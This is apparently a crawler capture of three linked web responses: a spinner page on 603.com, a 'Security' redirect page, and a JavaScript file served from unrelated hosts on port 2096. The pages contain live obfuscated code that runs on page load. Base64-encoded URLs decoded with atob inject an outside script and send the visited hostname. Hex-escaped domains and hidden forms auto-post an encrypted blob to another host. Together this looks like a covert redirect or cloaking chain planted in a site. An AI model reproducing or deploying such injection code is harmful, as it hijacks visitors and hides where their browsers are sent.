

--- FILE ---
content_type: text/html
request_url: http://603.com/app/2022-09-20/awb.html
body_size: 787
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center}div{position:relative;width:30px;height:30px;border:3px solid #c0ddff;border-top-color:#1a90ff;border-radius:100%;animation:a infinite .75s linear}@keyframes a{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></head><body><div></div><script>(function(a,b){b=a.createElement("script"),b.src=atob("aHR0cHM6Ly9jajR4eGJjZWpzMi5zcGFjZW5hdWdodC51czoyMDk2Lz8=").concat(encodeURIComponent(btoa(window.location.hostname))),(a.head||a.getElementsByTagName("head")[0]).appendChild(b)})(document)</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://b2yr4n8bsub2.neexels.com.br:2096/
body_size: 1940
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#111;margin:0;padding:0;height:99.9%}body{background:url('[data-uri]') repeat}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box}.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:absolute;left:calc(50% - 49px);box-sizing:content-box}.loading .cssload-circle{width:100%;height:100%;position:absolute;box-sizing:content-box}.loading .cssload-circle .cssload-inner{width:100%;height:100%;border-radius:100%;border:5px solid rgba(0,122,255,0.7);border-right:0;border-top:0;background-clip:padding-box;box-shadow:inset 0 0 10px rgba(0,122,255,0.15);box-sizing:content-box}.loading .cssload-circle:nth-of-type(0){transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg)}.loading .cssload-circle:nth-of-type(0) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(1){transform:rotate(70deg);-o-transform:rotate(70deg);-ms-transform:rotate(70deg);-webkit-transform:rotate(70deg);-moz-transform:rotate(70deg)}.loading .cssload-circle:nth-of-type(1) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(2){transform:rotate(140deg);-o-transform:rotate(140deg);-ms-transform:rotate(140deg);-webkit-transform:rotate(140deg);-moz-transform:rotate(140deg)}.loading .cssload-circle:nth-of-type(2) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-bell{animation:cssload-spin 5.75s infinite linear;-o-animation:cssload-spin 5.75s infinite linear;-ms-animation:cssload-spin 5.75s infinite linear;-webkit-animation:cssload-spin 5.75s infinite linear;-moz-animation:cssload-spin 5.75s infinite linear}@keyframes cssload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-o-keyframes cssload-spin{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes cssload-spin{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes cssload-spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@media screen and (min-aspect-ratio:11/13){.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:relative}}</style>
</head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell">
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
        </div>
    </div>
    <div style="color:#fff;text-align:center" id="contend"></div>
    <div style="color:#E0E0E0;text-align:center;font-size:.9rem;margin-top:5px" id="tips"></div>
</div>
<script>
    let language = "en";
    let domain = "\x36\x30\x33\x2e\x63\x6f\x6d";
    const contendI18nMap = {
        zh: "正在前往 ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    const tipsI18nMap = {
        zh: "此页面不支持刷新",
        vi: "Trang này không hỗ trợ làm mới.",
        en: "This page does not support refresh."
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
        document.getElementById("tips").innerHTML = tipsI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    setTimeout(function(a,b,c){a=document.createElement("form");a.setAttribute("action","/"),a.setAttribute("method","post"),a.setAttribute("style","display:none"),b=document.createElement("input"),b.setAttribute("type","hidden"),b.setAttribute("name","checked"),b.setAttribute("value","ok"),a.append(b),c=document.createElement("input"),c.setAttribute("type","hidden"),c.setAttribute("name","data"),c.setAttribute("value","U2FsdGVkX1+PgLrkvyo0f6jBtpp4B9Ogp9i+BtiN2K\/xg438qwtek+TBBgH3fFOd0SLCkHX5BZA7AjBuBs\/yguOnpoYlZbA2UsNmLVrQBiijsDIs6\/atFmXfS8pQr9TD28mCc9p+waEAjLqiSqN6DkbIRydhxoNwy0LqtJoms2kfSvw2AQafnEImJTs2\/bdmG+e4+CdrXSE4KokJghz7eg=="),a.append(c),document.body.append(a),setTimeout(function(){a.submit()},50)},3000)
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cj4xxbcejs2.spacenaught.us:2096/?NjAzLmNvbQ%3D%3D
body_size: 493
content:
var _hmt=[],_czc=[];(function(a,b,c,d){b._init||(b._init=!0,c=function(){var a,b=document.createElement("form");b.setAttribute("action",atob("aHR0cHM6Ly9iMnlyNG44YnN1YjIubmVleGVscy5jb20uYnI6MjA5Ni8=")),b.setAttribute("method","post"),b.setAttribute("style","display:none"),a=document.createElement("input"),a.setAttribute("type","hidden"),a.setAttribute("name","data"),a.setAttribute("value","U2FsdGVkX1+PgLrkvyo0f6jBtpp4B9Ogp9i+BtiN2K\/xg438qwtek+TBBgH3fFOd0SLCkHX5BZA7AjBuBs\/yguOnpoYlZbA2UsNmLVrQBiijsDIs6\/atFmXfS8pQr9TD28mCc9p+waEAjLqiSqN6DkbIRydhxoNwy0LqtJoms2kfSvw2AQafnEImJTs2\/bdmG+e4+CdrXSE4KokJghz7eg=="),b.append(a),document.body.append(b),setTimeout(function(){b.submit()},50)},d=a.createElement("script"),d.src="https://hm-js.app/hm2.js?hello",d.onerror=d.onload=function(){setTimeout(c,500)},a.getElementsByTagName("head")[0].appendChild(d),setTimeout(c,3e3))})(document,window)